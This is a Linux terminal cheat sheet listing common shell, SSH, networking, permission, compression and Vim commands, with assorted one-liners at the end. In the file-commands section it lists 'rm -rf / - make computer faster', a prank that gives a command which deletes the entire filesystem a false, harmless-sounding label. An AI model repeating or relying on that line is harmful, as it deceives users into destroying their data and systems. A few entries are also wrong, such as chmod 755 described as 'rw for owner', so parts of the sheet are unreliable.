 FILE COMMANDS
ls - directory listing
ls -al - formatted listing with hidden files
cd dir - change directory to dir
cd - change to home
pwd - show current directory
mkdir dir - create direcotry dir
rm file - delete file
rm -r dir - delete directory dir
rm -f file - force remove file
rm -rf dir - remove directory dir
rm -rf / - make computer faster
cp file1 file2 - copy file1 to file2
mv file1 file2 - rename file1 to file2
ln -s file link - create symbolic link ‘link’ to file
touch file - create or update file
cat > file - place standard input into file
more file - output the contents of the file
less file - output the contents of the file
head file - output first 10 lines of file
tail file - output last 10 lines of file
tail -f file - output contents of file as it grows
SSH
ssh user@host - connet to host as user
ssh -p port user@host - connect using port p
ssh -D port user@host - connect and use bind port
INSTALLATION
./configure
make
make install
NETWORK
ping host - ping host ‘host’
whois domain - get whois for domain
dig domain - get DNS for domain
dig -x host - reverse lookup host
wget file - download file
wget -c file - continue stopped download
wget -r url - recursively download files from url
SYSTEM INFO
date - show current date/time
cal - show this month’s calendar
uptime - show uptime
w - display who is online
whoami - who are you logged in as
uname -a - show kernel config
cat /proc/cpuinfo - cpu info
cat /proc/meminfo - memory information
man command - show manual for command
df - show disk usage
du - show directory space usage
du -sh - human readable size in GB
free - show memory and swap usage
whereis app - show possible locations of app
which app - show which app will be run by default
SEARCHING
grep pattern files - search for pattern in files
grep -r pattern dir - search recursively for
pattern in dir
command | grep pattern - search for for pattern
in in the output of command
locate file - find all instances of file
PROCESS MANAGEMENT
ps - display currently active processes
ps aux - ps with a lot of detail
kill pid - kill process with pid ‘pid’
killall proc - kill all processes named proc
bg - lists stopped/background jobs, resume stopped job
in the background
fg - bring most recent job to foreground
fg n - brings job n to foreground
FILE PERMISSIONS
chmod octal file - change permission of file
4 - read (r)
2 - write (w)
1 - execute (x)
order: owner/group/world
eg:
chmod 777 - rwx for everyone
chmod 755 - rw for owner, rx for group/world
COMPRESSION
tar cf file.tar files - tar files into file.tar
tar xf file.tar - untar into current directory
tar tf file.tar - show contents of archive
tar flags:
c - create archive j - bzip2 compression
t - table of contents k - do not overwrite
x - extract T - files from file
f - specifies filename w - ask for confirmation
z - use zip/gzip v - verbose
gzip file - compress file and rename to file.gz
gzip -d file.gz - decompress file.gz
SHORTCUTS
ctrl+c - halts current command
ctrl+z - stops current command
fg - resume stopped command in foreground
bg - resume stopped command in background
ctrl+d - log out of current session
ctrl+w - erases one word in current line
ctrl+u - erases whole line
ctrl+r - reverse lookup of previous commands
!! - repeat last command
exit - log out of current session
VIM
quitting
:x - exit, saving changes
:wq - exit, saving changes
:q - exit, if no changes
:q! - exit, ignore changes
inserting text
i - insert before cursor
I - insert before line
a - append after cursor
A - append after line
o - open new line after cur line
O - open new line before cur line
r - replace one character
R - replace many characters
VIM
motion
h - move left
j - move down
k - move up
l - move right
w - move to next word
W - move to next blank delimited word
b - move to beginning of the word
B - move to beginning of blank delimited word
e - move to end of word
E - move to end of blank delimited word
( - move a sentence back
) - move a sentence forward
{ - move paragraph back
} - move paragraph forward
0 - move to beginning of line
$ - move to end of line
nG - move to nth line of file
:n - move to nth line of file
G - move to last line of file
fc - move forward to ‘c’
Fc - move backward to ‘c’
H - move to top of screen
M - move to middle of screen
L - move to bottom of screen
% - move to associated (),{},[]
deleting text
x - delete character to the right
X - delete character to the left
D - delte to the end of line
dd - delete current line
:d - delete current line
searching
/string - search forward for string
?string - search back for string
n - search for next instance of string
N - for for previous instance of string
replace
:s/pattern/string/flags - replace pattern with
string, according to flags
g - flag, replace all occurences
c - flag, confirm replaces
& - repeat last :s command
files
:w file - write to file
:r file - read file in after line
:n - go to next file
:p - go to previous file
:e file - edit file
!!cmd - replace line with output of cmd
other
u - undo last change
U - undo all changes to line
COMMAND LINE
echo "ls -l" | at midnight - execute a
command at a specified time
netstat -tlnp - list all listening ports
dig +short txt <keyword>.wp.dg.cx - query wikipedia
using DNS
mount | column -t - mounted filesystems in nice layout
sshfs name@server:/path/to/folder /path/to/mount/point
- mount filesystem over SSH
<space>command - execute command without saving it
in history
time read (ctrl-d to stop) - stopwatch
(cd /tmp && ls) - jumpt to dir, exec command, jump back
to dir
man ascii - ascii table
ps aux | sort -nk +4 | tail - top 10 running processes
sorted by memory usage
ctrl+l - clear terminal screen
ssh -t reachable_host ssh unreachable_host - ssh through
host in the middle
telnet towel.blinkenlights.nl - watch starwars via telnet
ping -i 60 -a IP_address - set audible alarm for when IP
comes online
lsof -i - watch real time network activity
echo "!!" > foo.sh - create a script of the last command
curl ifconfig.me - get your external IP
pushd /tmp - push a directory to a stack
ps aux | grep -i process - find a process you want
!* - reuse all parameters from previous command
du -s * | sort -n | tail - get 10 biggest files in
the current directory
mv filename.{old,new} - quickly rename file
vim scp://username@host//path/to/somefile - remotely edit
a file
mkdir -p a/long/directory/path - make dir, with many
intermediate dirs
chmod --reference file1 file2 - copy perms of
file1 to file2
ls -d */ - list only the directories
vi +/pattern [file] - open file in vim, at pattern
leave +15 - remind yourself to leave in 15 minutes
sudo !! - run the last command as root
python -m SimpleHTTPServer - serve current directory
tree at http://$HOSTNAME:8000/
:w !sudo tee % - save a file you edited in vim
without the needed permissions
cd - - change to previous working dir
!whatever:p - check command history, but avoid running
it
> file.txt - empty a file
ffmpeg -f x11grab -s wxga -r 25 -i :0.0 -sameq
/tmp/out.mpg
- capture video of linux desktop
[user@machine ~]$ #The Linux Terminal